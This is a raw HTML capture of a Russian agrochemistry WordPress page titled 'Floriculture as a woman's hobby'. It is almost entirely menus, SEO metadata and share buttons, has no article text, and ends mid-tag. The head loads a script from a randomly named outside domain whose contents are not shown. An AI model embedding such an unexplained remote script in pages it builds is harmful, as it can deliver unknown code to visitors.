

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny
body_size: 19019
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Цветоводство как хобби женщины</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Цветоводство как хобби женщины" />
<meta property="og:description" content="p{text-indent: 1.5em;}" />
<meta property="og:url" content="https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Важное" />
<meta property="article:published_time" content="2021-01-03T13:14:53+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />

<!-- All In One SEO Pack 3.6.2[272,312] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agrohimiya.info/#organization","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"https://agrohimiya.info/#website","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"https://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#webpage","url":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny","inLanguage":"ru-RU","name":"Цветоводство как хобби женщины","isPartOf":{"@id":"https://agrohimiya.info/#website"},"breadcrumb":{"@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269},"primaryImageOfPage":{"@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#primaryimage"},"datePublished":"2021-01-03T13:14:53+00:00","dateModified":"2021-01-03T13:14:53+00:00"},{"@type":"Article","@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#article","isPartOf":{"@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#webpage"},"author":{"@id":"https://agrohimiya.info/author/agrohim#author"},"headline":"Цветоводство как хобби женщины","datePublished":"2021-01-03T13:14:53+00:00","dateModified":"2021-01-03T13:14:53+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#webpage"},"publisher":{"@id":"https://agrohimiya.info/#organization"},"articleSection":"Важное","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269}},{"@type":"Person","@id":"https://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/#personlogo","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny","url":"https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny","name":"Цветоводство как хобби женщины"}}]}]}</script>
<link rel="canonical" href="https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Цветоводство как хобби женщины&raquo;" href="https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://agrohimiya.info/wp-json/' />
<link rel='prev' title='Наши партнеры &#8212; Henry Bonnar' href='https://agrohimiya.info/nashi-partnery-8212-henry-bonnar' />
<link rel='next' title='На что нужно обращать внимание, чтобы комнатные растения хорошо развивались в «цветочном окне»' href='https://agrohimiya.info/na-chto-nuzhno-obraschat-vnimanie-chtoby-komnatnye-rasteniya-horosho-razvivalis-v-cvetochnom-okne' />
<link rel='shortlink' href='https://agrohimiya.info/?p=6078' />
<link rel="alternate" type="application/json+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny" />
<link rel="alternate" type="text/xml+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "https://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Воскресенье 25 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="https://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="https://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="https://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="https://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="https://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Цветоводство как хобби женщины</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Цветоводство как хобби женщины</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-300x200.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_1200210633 print-no" id="essb_displayed_top_1200210633" data-essb-postid="6078" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny" data-essb-fullurl="https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny" data-essb-instance="1200210633"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&t=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&t=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;facebook&#39;,&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&#39;,&#39;linkedin&#39;,&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&n=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&n=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;blogger&#39;,&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;vk&#39;,&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Цветоводство%20как%20хобби%20женщины&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&#39;,&#39;twitter&#39;,&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;digg&#39;,&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;reddit&#39;,&#39;1200210633&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1200210633&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="flat_pm_start"></div>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_624046695 print-no" id="essb_displayed_bottom_624046695" data-essb-postid="6078" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny" data-essb-fullurl="https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny" data-essb-instance="624046695"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&t=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&t=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;facebook&#39;,&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&#39;,&#39;linkedin&#39;,&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a 